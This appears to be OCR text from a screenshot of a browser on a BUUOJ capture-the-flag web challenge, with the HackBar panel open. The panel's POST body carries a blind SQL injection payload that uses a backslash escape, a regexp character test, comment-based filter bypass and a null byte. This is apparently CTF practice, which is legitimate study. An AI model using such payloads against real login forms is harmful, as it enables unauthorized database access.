 404 Not Found
不安全 655a25ce-b1b1-46ed-803b-ad8942c5a7fc.node3.buuoj.cn/welcome.php
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... CTF在线工具-CTF... 零度安全-信息安全... »
Not Found
The requested URL /welcome.php was not found on this server.
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://655a25ce-b1b1-46ed-803b-ad8942c5a7fc.node3.buuoj.cn/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
username=123\&passwd=||passwd/**/regexp/**/"^y";%00
Console What's New